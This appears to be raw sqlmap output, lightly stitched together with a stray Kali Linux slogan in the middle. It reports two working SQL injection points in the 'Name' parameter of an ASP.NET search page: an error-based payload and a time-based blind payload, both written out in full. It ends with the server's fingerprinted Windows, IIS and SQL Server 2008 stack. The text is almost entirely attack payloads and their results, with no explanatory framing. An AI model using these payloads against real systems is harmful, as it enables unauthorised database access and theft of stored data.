 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Name
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: SupplierCategory=&Name=1%' AND 9755=CONVERT(INT,(SELECT CHAR(113)+C
HAR(121)+CHAR(106)+CHAR(121)+CHAR(113)+(SELECT (CASE WHEN (9755=9755) THEN CHAR(
49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(121)+CHAR(107)+CHAR(113))) AND
'%'='&pageIndex=1&pageSize=10&sortField=CreateAt&sortDirection=0&_=1423890525985
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: SupplierCategory=&Name=-6248%' OR 7780=(SELECT COUNT(*) FROM sysuse
rs AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,s
ysusers AS sys6,sysusers AS sys7) AND '%'='&pageIndex=1&pageSize=10&sortField=Cr
eateAt&sortDirection=0&_=1423890525985
KALI LINUX
The quieter you become, the more you are able to hear
---
[03:29:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008